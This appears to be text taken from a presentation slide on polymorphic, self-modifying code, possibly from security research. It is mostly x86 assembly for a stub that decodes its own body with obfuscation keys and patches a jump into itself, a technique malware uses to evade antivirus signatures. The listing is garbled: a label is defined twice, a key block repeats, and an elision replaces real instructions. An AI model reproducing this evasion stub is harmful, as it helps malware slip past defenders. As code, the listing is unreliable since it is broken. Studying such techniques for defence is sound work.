 Self Modifying Body Polymorphism
Forth Morphing Stage
Random Obfuscation Keys
db 5
db 1
dd -1
db 0
dd 27
db 4
dd 3524080526
db 0
dd 7
db 2
dd 545547056
line1:
xor edi, edi
jmp long line2
line1:
pushad
pushf
call line1_1
db 5
db 1
dd -1
db 0
dd 27
db 4
dd 3524080526
db 0
dd 7
db 2
dd 545547056
mov eax, 93
add ecx, eax
mov eax, ecx
mov ebx, 0x11223344
not ebx
mov [ecx], ebx
add ecx, 4
mov ebx, 0x11223344
ror ebx, 27
mov [ecx], ebx
add ecx, 4
xor dword [ecx], 0x11223344
add ecx, 4
mov ebx, 0x11223344
ror ebx, 7
mov [ecx], ebx
add ecx, 4
add dword [ecx], 0x11223344
add ecx, 4
jmp eax
line1_2:
popf
popad
xor edi, edi
jmp long line2
nop
. . . 20*nops
nop
line1_1:
mov ecx, [esp]
nop
nop
mov dl, 0xe9
mov byte [ecx], dl
mov edx, 0x00000058
mov dword [ecx+1], edx
ret
37
IMMUNEYE